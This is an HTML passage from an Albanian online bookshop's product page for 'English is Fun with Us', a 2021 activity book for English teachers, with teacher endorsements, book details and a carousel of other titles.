Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> English is fun with us</div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/oferta-te-ndryshme/10974-english-is-fun-with-us.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/20558-large_default/english-is-fun-with-us.jpg" title="English is fun with us" alt="English is fun with us" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_20558" class="last"> <a href="https://CloudFront.bukinist.al/20558-thickbox_default/english-is-fun-with-us.jpg" data-fancybox-group="other-views" class="fancybox shown" title="English is fun with us"> <img class="img-responsive" id="thumb_20558" src="https://CloudFront.bukinist.al/20558-cart_default/english-is-fun-with-us.jpg" alt="English is fun with us" title="English is fun with us" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">English is fun with us</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/4191_denada-lloja-shehaj">Denada Lloja Shehaj</a></span> <span class="editable reference-ar" itemprop="sku" content="A-006311">A-006311</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p><strong></strong>Libri i vjen ne ndihme te gjitha mesueseve te gjuhes angleze<span>&nbsp; </span>nga klasa e pare deri ne te nenten, dhe jo vetem duke ofruar lojra me role, projekte te ndryshme, aktivitete, organizime dhe festivale si dhe keshilla te vlefshme ne pervetesimin e gjuhes.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">498</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="10974" data-product-models="" data-name="English is fun with us" data-url="https://bukinist.al/sq/oferta-te-ndryshme/10974-english-is-fun-with-us.html" data-image-url="http://bukinist.al/img/p/2/0/5/5/8/20558.jpg" data-description="REVIEWS English is Fun with Us is true to its keyword, fun, and that is crucial for whatever working activity&nbsp; humans&nbsp; are&nbsp; involved&nbsp; in.&nbsp; This&nbsp; is&nbsp; what&nbsp; the&nbsp; present&nbsp; work,&nbsp; English&nbsp; is&nbsp; Fun&nbsp; with&nbsp; Us,&nbsp; can&nbsp; achieve:&nbsp; it&nbsp; arouses&nbsp; the&nbsp; students`&nbsp; interest&nbsp; and&nbsp; enthusiasm&nbsp; by&nbsp; getting&nbsp; them&nbsp; involved.&nbsp; The&nbsp; approach is also as fresh and lively as the students and pupils are, which goes to show that it will be an enjoyable thing to work with. -&nbsp;&nbsp;&nbsp; Adriatik&nbsp; Malaj,&nbsp; a&nbsp; reputable&nbsp; professor&nbsp; at&nbsp; the&nbsp; University&nbsp; of &nbsp;Vlora&nbsp; &ldquo;Ismali&nbsp; Qemali&rdquo;,&nbsp; department of foreign languages English&nbsp; is&nbsp; Fun&nbsp; with&nbsp; Us&nbsp; is&nbsp; a&nbsp; book&nbsp; that&nbsp; attracts&nbsp; us&nbsp; through&nbsp; different&nbsp; useful&nbsp; and&nbsp; entertaining teaching&nbsp; methods.&nbsp; If&nbsp; musical&nbsp; notes&nbsp; separately&nbsp; are&nbsp; so&nbsp; beautiful&nbsp; but&nbsp; not&nbsp; in&nbsp; perfection,&nbsp; when&nbsp; harmonising&nbsp; together&nbsp; they&nbsp; create&nbsp; a&nbsp; wonderful&nbsp; melody,&nbsp; in&nbsp; the&nbsp; right&nbsp; way&nbsp; and&nbsp; by&nbsp; the&nbsp; right&nbsp; composer.&nbsp; What&nbsp; strikes&nbsp; is&nbsp; how&nbsp; naturally&nbsp; and&nbsp; precisely&nbsp; theory&nbsp; is&nbsp; concretised&nbsp; in&nbsp; practice,&nbsp; therefore I strongly believe that this book will be of great help to us teachers of English as a second language acquisition. -&nbsp; Greta Muhameti, English language teacher at &ldquo;Pavar&euml;sia&rdquo; vocational school of Vlora, MSc in Translation and Interpretation. University of Vlora &ldquo;Ismail Qemali&rdquo; It is all about heart and soul, and that is exactly what I found in this book! The most interesting element is the connection between reality and imagination. This imaginary journey depicted in&nbsp; English is Fun with Us&nbsp; comes so vivid to reality that for an instance brought me so close to these real life venues in the most natural way. It is easier said than done but it is always true that &ldquo;People passionate about teaching can change the world&rdquo; and you are one of them. -&nbsp; Aida Paraj, English language teacher, MSc in Translation and Interpretation. University of&nbsp; Vlora&nbsp; &ldquo;Ismail&nbsp; Qemali,&nbsp; specialist&nbsp; at&nbsp; the&nbsp; General&nbsp; Department&nbsp; of&nbsp; Pre-University&nbsp; Education. Ministry of Education, Sports and Youth Learning a foreign language does not mean only learning new words, syntax, morphology or lexicology, but in the meantime one need to become one with their culture, history and tradition. Therefore, I strongly recommend this book for all teachers of English as a foreign language, who have a passion for their profession and would love to become role model teachers for their students. Through the materials very kindly presented in this book, one can perceive the love and devotion her students had for the English language and their teacher, and this is the goal that most teacher should and have in their mind and soul. -&nbsp; Elvira Pe&#1195;o, MSc in teacher of English as a foreign language, MSc in Translation and Interpretation- University of Vlora &ldquo;Ismail Qemali" data-bread-crumbs="Home;Tekste;Home;Tekste profesionale;Tekste;Home;Gjuh&euml;t e huaja;Tekste profesionale;Tekste;Home;7-13 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home;Edukim &amp; Didaktike;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home;Botart;Libra t&euml; rinj;Libra Shqip;Home;Oferta te ndryshme;Pazari i Librit;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/164__botart">Botart</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>9789928341044</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="10974" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="1500">1 500 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '10974', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div><div class="yotpo yotpo-main-widget" data-product-id="10974" data-name="English is fun with us" data-url="https://bukinist.al/sq/oferta-te-ndryshme/10974-english-is-fun-with-us.html" data-image-url="http://bukinist.al/img/p/2/0/5/5/8/20558.jpg" data-description="REVIEWS English is Fun with Us is true to its keyword, fun, and that is crucial for whatever working activity&nbsp; humans&nbsp; are&nbsp; involved&nbsp; in.&nbsp; This&nbsp; is&nbsp; what&nbsp; the&nbsp; present&nbsp; work,&nbsp; English&nbsp; is&nbsp; Fun&nbsp; with&nbsp; Us,&nbsp; can&nbsp; achieve:&nbsp; it&nbsp; arouses&nbsp; the&nbsp; students`&nbsp; interest&nbsp; and&nbsp; enthusiasm&nbsp; by&nbsp; getting&nbsp; them&nbsp; involved.&nbsp; The&nbsp; approach is also as fresh and lively as the students and pupils are, which goes to show that it will be an enjoyable thing to work with. -&nbsp;&nbsp;&nbsp; Adriatik&nbsp; Malaj,&nbsp; a&nbsp; reputable&nbsp; professor&nbsp; at&nbsp; the&nbsp; University&nbsp; of &nbsp;Vlora&nbsp; &ldquo;Ismali&nbsp; Qemali&rdquo;,&nbsp; department of foreign languages English&nbsp; is&nbsp; Fun&nbsp; with&nbsp; Us&nbsp; is&nbsp; a&nbsp; book&nbsp; that&nbsp; attracts&nbsp; us&nbsp; through&nbsp; different&nbsp; useful&nbsp; and&nbsp; entertaining teaching&nbsp; methods.&nbsp; If&nbsp; musical&nbsp; notes&nbsp; separately&nbsp; are&nbsp; so&nbsp; beautiful&nbsp; but&nbsp; not&nbsp; in&nbsp; perfection,&nbsp; when&nbsp; harmonising&nbsp; together&nbsp; they&nbsp; create&nbsp; a&nbsp; wonderful&nbsp; melody,&nbsp; in&nbsp; the&nbsp; right&nbsp; way&nbsp; and&nbsp; by&nbsp; the&nbsp; right&nbsp; composer.&nbsp; What&nbsp; strikes&nbsp; is&nbsp; how&nbsp; naturally&nbsp; and&nbsp; precisely&nbsp; theory&nbsp; is&nbsp; concretised&nbsp; in&nbsp; practice,&nbsp; therefore I strongly believe that this book will be of great help to us teachers of English as a second language acquisition. -&nbsp; Greta Muhameti, English language teacher at &ldquo;Pavar&euml;sia&rdquo; vocational school of Vlora, MSc in Translation and Interpretation. University of Vlora &ldquo;Ismail Qemali&rdquo; It is all about heart and soul, and that is exactly what I found in this book! The most interesting element is the connection between reality and imagination. This imaginary journey depicted in&nbsp; English is Fun with Us&nbsp; comes so vivid to reality that for an instance brought me so close to these real life venues in the most natural way. It is easier said than done but it is always true that &ldquo;People passionate about teaching can change the world&rdquo; and you are one of them. -&nbsp; Aida Paraj, English language teacher, MSc in Translation and Interpretation. University of&nbsp; Vlora&nbsp; &ldquo;Ismail&nbsp; Qemali,&nbsp; specialist&nbsp; at&nbsp; the&nbsp; General&nbsp; Department&nbsp; of&nbsp; Pre-University&nbsp; Education. Ministry of Education, Sports and Youth Learning a foreign language does not mean only learning new words, syntax, morphology or lexicology, but in the meantime one need to become one with their culture, history and tradition. Therefore, I strongly recommend this book for all teachers of English as a foreign language, who have a passion for their profession and would love to become role model teachers for their students. Through the materials very kindly presented in this book, one can perceive the love and devotion her students had for the English language and their teacher, and this is the goal that most teacher should and have in their mind and soul. -&nbsp; Elvira Pe&#1195;o, MSc in teacher of English as a foreign language, MSc in Translation and Interpretation- University of Vlora &ldquo;Ismail Qemali" data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p><strong>REVIEWS </strong></p><p>English is Fun with Us is true to its keyword, fun, and that is crucial for whatever working activity&nbsp; humans&nbsp; are&nbsp; involved&nbsp; in.&nbsp; This&nbsp; is&nbsp; what&nbsp; the&nbsp; present&nbsp; work,&nbsp; English&nbsp; is&nbsp; Fun&nbsp; with&nbsp; Us,&nbsp; can&nbsp; achieve:&nbsp; it&nbsp; arouses&nbsp; the&nbsp; students`&nbsp; interest&nbsp; and&nbsp; enthusiasm&nbsp; by&nbsp; getting&nbsp; them&nbsp; involved.&nbsp; The&nbsp; approach is also as fresh and lively as the students and pupils are, which goes to show that it will be an enjoyable thing to work with.</p><p><strong><em>-&nbsp;&nbsp;&nbsp; Adriatik&nbsp; Malaj,&nbsp; a&nbsp; reputable&nbsp; professor&nbsp; at&nbsp; the&nbsp; University&nbsp; of &nbsp;Vlora&nbsp; “Ismali&nbsp; Qemali”,&nbsp; department of foreign languages</em></strong></p><p>English&nbsp; is&nbsp; Fun&nbsp; with&nbsp; Us&nbsp; is&nbsp; a&nbsp; book&nbsp; that&nbsp; attracts&nbsp; us&nbsp; through&nbsp; different&nbsp; useful&nbsp; and&nbsp; entertaining teaching&nbsp; methods.&nbsp; If&nbsp; musical&nbsp; notes&nbsp; separately&nbsp; are&nbsp; so&nbsp; beautiful&nbsp; but&nbsp; not&nbsp; in&nbsp; perfection,&nbsp; when&nbsp; harmonising&nbsp; together&nbsp; they&nbsp; create&nbsp; a&nbsp; wonderful&nbsp; melody,&nbsp; in&nbsp; the&nbsp; right&nbsp; way&nbsp; and&nbsp; by&nbsp; the&nbsp; right&nbsp; composer.&nbsp; What&nbsp; strikes&nbsp; is&nbsp; how&nbsp; naturally&nbsp; and&nbsp; precisely&nbsp; theory&nbsp; is&nbsp; concretised&nbsp; in&nbsp; practice,&nbsp; therefore I strongly believe that this book will be of great help to us teachers of English as a second language acquisition.</p><p><strong><em>-&nbsp; Greta Muhameti, English language teacher at “Pavarësia” vocational school of Vlora, MSc in Translation and Interpretation. University of Vlora “Ismail Qemali”</em></strong></p><p>It is all about heart and soul, and that is exactly what I found in this book! The most interesting element is the connection between reality and imagination. This imaginary journey depicted in&nbsp; English is Fun with Us&nbsp; comes so vivid to reality that for an instance brought me so close to these real life venues in the most natural way. It is easier said than done but it is always true that “People passionate about teaching can change the world” and you are one of them.</p><p><strong><em>-&nbsp; Aida Paraj, English language teacher, MSc in Translation and Interpretation. University of&nbsp; Vlora&nbsp; “Ismail&nbsp; Qemali,&nbsp; specialist&nbsp; at&nbsp; the&nbsp; General&nbsp; Department&nbsp; of&nbsp; Pre-University&nbsp; Education. Ministry of Education, Sports and Youth</em></strong></p><p>Learning a foreign language does not mean only learning new words, syntax, morphology or lexicology, but in the meantime one need to become one with their culture, history and tradition. Therefore, I strongly recommend this book for all teachers of English as a foreign language, who have a passion for their profession and would love to become role model teachers for their students. Through the materials very kindly presented in this book, one can perceive the love and devotion her students had for the English language and their teacher, and this is the goal that most teacher should and have in their mind and soul.</p><p><strong><em>-&nbsp; Elvira Peҫo, MSc in teacher of English as a foreign language, MSc in Translation and Interpretation- University of Vlora “Ismail Qemali</em></strong></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>Lloji i botimit</td><td>Me kapak te holle</td></tr><tr class="even"><td>Faqe</td><td>228</td></tr><tr class="odd"><td>ISBN</td><td>9789928341044</td></tr><tr class="even"><td>Redaktori</td><td>Greta Muhameti, Elvira Peço</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2021</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Statusi</td><td>I ri</td></tr><tr class="even"><td>Numri i botimeve</td><td>I parë</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> 